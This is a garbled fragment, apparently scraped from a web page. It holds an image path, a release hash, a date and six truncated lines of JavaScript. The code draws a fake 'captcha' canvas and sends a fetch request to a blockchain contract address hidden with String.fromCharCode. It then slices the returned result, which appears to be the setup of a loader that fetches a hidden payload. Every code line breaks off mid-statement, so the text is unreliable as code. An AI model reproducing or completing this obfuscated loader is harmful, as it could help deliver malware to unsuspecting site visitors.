
📤 Release Hash:
0acbd4ca25a99dd1cac36d51fc73a4bf
📅 Date:
2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)